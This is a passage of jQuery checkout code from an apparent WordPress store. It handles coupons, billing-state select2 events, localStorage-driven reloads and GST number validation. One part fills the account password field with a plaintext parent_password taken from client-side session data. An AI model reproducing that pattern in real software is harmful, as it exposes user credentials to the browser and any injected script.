                    localStorage.setItem("selected_organisation", organization_coupon);
                    console.log("apply_coupon-------", organization_coupon);
                },
            });
        }
    });

    if (jQuery(location).attr("pathname") == "/checkout/") {
        var eventSelect = jQuery("#billing_state");

        eventSelect.on("select2:open", function (e) {
            select2_event_function("select2:open", e);
        });

        eventSelect.on("select2:close", function (e) {
            select2_event_function("select2:close", e);
        });

        eventSelect.on("select2:select", function (e) {
            select2_event_function("select2:select", e);
        });

        eventSelect.on("select2:unselect", function (e) {
            select2_event_function("select2:unselect", e);
        });

        eventSelect.on("change", function (e) {
            select2_event_function("change");
        });

        if (localStorage.getItem("billing_state_val")) {
            jQuery("#billing_state").val(localStorage.getItem("billing_state_val")).change();
        }

        if (checkout_session) {
            checkout_session = jQuery.parseJSON(checkout_session);            
            if(checkout_session.parent_email !== undefined){
                jQuery("#billing_email").val(checkout_session.parent_email).prop("readOnly", true);
                jQuery("#account_username").val(checkout_session.parent_email).prop("readOnly", true);
                jQuery("#account_password").addClass("form-control").attr("type", "password").val(checkout_session.parent_password).prop("readOnly", true);
            }
            
        }
    }
});

function select2_event_function(name, evt) {
	
    if (name == "change") {
        if (!localStorage.getItem("billing_state_change_lod") && localStorage.getItem("billing_state_change_lod") != "" && localStorage.getItem("billing_state_change_lod") != 1) {
            if (jQuery("#billing_state").val()) {
                localStorage.setItem("billing_state_change_lod", 1);
                localStorage.setItem("billing_state_val", jQuery("#billing_state").val());
                jQuery(".overlay").css({ width: "100%" });
                window.location.reload();
            }
        }
    }

    if (name == "select2:select") {
        if (evt) {
            if (evt.params.data && jQuery(evt.params.data).attr("id")) {
                if (jQuery(evt.params.data).attr("id")) {
                    jQuery(".overlay").css({ width: "100%" });
                    localStorage.setItem("billing_state_val", jQuery("#billing_state").val());
                    window.location.reload();
                }
            }
        }
    }
}

function check_gst_number() {
    var value = jQuery("#gstin_of_the_business").val();
    if (value) {
        var myRegEx = value.match(/^(?=.*[0-9])(?=.*[A-Z])([A-Z0-9]{15,15})$/);
        if (myRegEx) {
            jQuery("input[name='checkout_next_step']").prop("disabled", false);
            jQuery(".checkout_next_step_error").html("");
        } else {
            jQuery("input[name='checkout_next_step']").prop("disabled", true);
            jQuery(".checkout_next_step_error").html("Please enter valid GST no.");
        }
    }
}

function remove_coupon(couponcode) {
    jQuery.ajax({
        async: false,
        type: "POST",
        dataType: "json",
        url: home_url + "/wp-admin/admin-ajax.php",
        data: {
            action_type: "remove_coupon",
            couponcode: couponcode,
            action: "legatax_custom_coupon_code",
        },
        success: function (response) {
            console.log("remove_coupon-------", couponcode);
        },
    });
}